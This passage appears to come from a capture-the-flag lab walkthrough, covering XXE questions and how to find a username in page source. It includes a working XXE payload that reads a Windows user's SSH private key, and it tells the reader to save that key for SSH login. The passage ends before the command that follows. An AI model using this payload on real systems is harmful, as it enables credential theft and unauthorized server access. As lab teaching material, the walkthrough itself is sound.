
You may also find out the XML version through viewing the source code of the page.
Task 5: What does the XXE / XEE attack acronym stand for?
Answer: XML External Entity
Walkthrough:
XXE/XEE = XML External Entity
Both refer to the same attack—exploiting XML parsers to include external entities that can read files, make network requests, or cause denial of service.
Task 6: What username can we find on the webpage’s HTML code?
Answer: Daniel
Walkthrough:

You can view the source code of the web pages by pressing CTRL + U. View the source code of the services web page and look for a username or any name. If you can't find a "name" tag, look for the comments. Search for the commenting tag <!--. You will find that the user who modified the web page is called "Daniel".
Task 7: What is the file located in the LogManagement folder on the target?
Answer: job.bat
Walkthrough:
To identify the files located in the targets' directories, you need to get a remote access to the target. Thus, we will test whether the target is vulnerable to XXE or not by adding some additional lines to the request.
First: Intercept the requests using the burpsuite
Since we have already used the burpsuite to intercept the traffic and we now have the request, send the request to the "repeater" tab to view both the requests and the responses.

Go to the services page and you will find that it is the only page that accepts user's submissions. Edit the fields and type any variables, then click on the send request button. You will get the request intercepted.
Edit the request by adding the following lines.
The actual request:
Modify the request to be as follows:
<?xml version = "1.0"?>
<!DOCTYPE order [
  <!ENTITY xxe SYSTEM "file:///c:/users/daniel/.ssh/id_rsa">
]>
<order>
    <quantity>1</quantity>
    <item>&xxe;</item>
    <address>This is CyberAlp0</address>
</order>

As we have previously mentioned, XXE (XML External Entity) is an attack that exploits XML parsers that process external entity references. When an application parses XML input without disabling external entities, attackers can read files, make network requests, or cause denial of service.
Think of it like the LFI, which happens when the application doesn't validate the requests sent to it. Through tampering the URL, we can make the application reveal secret information from files in the server.


Here is a breakdown of the attack chain:
Step 1: Normal application behaviour
Step 2: Attacker injects XXE Payload
Step 3:Vulnerable Parser Processes XML

By applying the previous steps, we could ask the server to reveal the private key of openSSH connection which we can use for gaining access to the server through SSH.
The private key was stored in the windows server in the following path:
file:///c:/users/daniel/.ssh/id_rsa
Copy and paste this private key in a file and name it daniel_key.
Make sure of copying the whole text starting from-----BEGIN OPENSSH PRIVATE KEY-----to-----END OPENSSH PRIVATE KEY-----.
Then execute the following command:
